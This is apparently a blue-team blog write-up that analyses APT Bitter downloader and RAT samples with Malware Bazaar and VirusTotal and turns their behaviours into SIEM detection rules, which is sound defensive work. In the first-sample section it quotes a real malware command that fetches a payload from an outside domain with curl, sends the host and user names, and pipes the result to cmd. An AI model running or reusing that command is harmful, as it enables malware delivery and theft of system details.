Last updated by: Surekha1604, Last updated on: 24/09/2024
Efficient and Effective Way of Analyzing TTPs of Malware
Introduction
In today's evolving cybersecurity landscape, analyzing malware and understanding its Tactics, Techniques, and Procedures (TTPs) is crucial to building effective defenses. This demonstration uses Malware Bazaar and VirusTotal to efficiently analyze malware samples, identify malicious behaviors, and extract key signatures.
Malware Bazaar is a vast repository of malware samples, contributed by the security community, researchers, and organizations. This analysis will use samples of RAT and Stealer Malware to uncover the methods and patterns they commonly employ, such as task scheduling, dropping executables in startup folders, and leveraging PowerShell scripts for executing commands or deploying shell scripts.
The analysis of these samples will take place on VirusTotal. On this well-established platform, files and URLs are scanned using various antivirus engines and behavioral analysis tools. VirusTotal will be useful in analyzing the malware samples obtained from Malware Bazaar, helping to highlight the techniques they employ and aiding in identifying key signatures that can be used to detect and mitigate threats by creating rules that will be integrated into SIEM solutions. By combining these tools, this demonstration aims to showcase a practical approach to efficiently recognizing critical malware behaviors for improved detection and response capabilities.
Goals and Objectives
The main goal of this demonstration and documentation is to showcase an efficient method of analyzing TTPs of various malware samples attained from Malware Bazaar using VirusTotal. Additionally, this analysis aims to help my team improve the detection capabilities of the SIEM solution by identifying important signatures that can be used to create rules.


Initially, the TTPs of some malware samples used by APT Bitter (as shown in Figure 1) will be utilized to identify important patterns. I began with the analysis of SHA256 1cafe3979fbd529129440e058b8ed8e0d4e283325dee448816d3aa354f7c412a, which is attributed as Trojan-Downloader because it downloads other stage malware such as RAT and Info-Stealer Malware.

Also, it can be seen in Figure 3 that the malware is using the following command “ ['--headless cmd /c "curl -o C:\users\public\Music\cdr.tr colorsofnether.com/bgte.php?hy=%computername%BBB%username% & more C:\users\public\Music\cdr.tr|cmd"']” to connect and download another malwar.Such patterns are used by malicious actors to secretly download and execute RAT and info-stealer malware, as these malwares can be easily detected if used directly.
Hence, a rule can be created to generate an alert upon any process that involves:
Command Prompt && Curl Statement && .php? string
Similarly, C:\\users\\public\\Music\\ is the directory where the malware is dropped. Therefore, a rule can be created to generate an alert if files with extensions .exe, .zip, .py, .ps1, .psm1, .lnk, and .vbs are dropped or used in the C:\\users\\public\\Music\\ directory.
Analysis of Next Malware
The next malware that was analyzed is a RAT malware with info-stealing capabilities having the SHA256 hash:
dcdae583da8a1b01a8ad0caef6a7f6f3b6f1eb6dd3298ac7d904200f52712446


This malware was downloaded using the 1st stage malware as described previously. Some of the URLs that were used by the malware are shown in Figure 4, and the highlighted domain should be blocked in the Firewall.
Important Signature Identification

One important signature identified in this analysis is the usage of the Command Prompt for the execution of the malware, as shown in Figure 6. Thus, a rule can be created that should alert if the command prompt executes any executable file.
While there may be some false alerts over time, the detection can be improved by optimizing the rules for better accuracy. This can include adding detections for any modifications in directories that malware typically alters to drop or delete files, along with changes in the Registry.
Additional APT Bitter Malware Analysis

Some other APT Bitter malwares analyzed in this activity revealed more useful patterns, as shown in Figures 7 and 8. These patterns include:
- Scheduling tasks
- Using
hh.exeto open.chmfiles - Utilizing
msiexecto execute.msifiles
Therefore, similar rules can be created and integrated into the SIEM while testing them, to identify such malwares that are otherwise not easily detected by Anti-Malware Software.
Conclusion
This demonstration provides a practical way of using VirusTotal and Malware Bazaar to efficiently analyze various malware samples to identify important signatures as outlined in this document. This method can be applied to more malware; however, we utilized only a few APT Bitter malware samples to showcase the method. The document clearly demonstrates the usability of VirusTotal in analyzing TTPs of different malware.
Overall, the blue team can use this method to analyze TTPs of many malwares in less time, allowing for the creation of various rules and optimizations for detection in SIEM Solutions.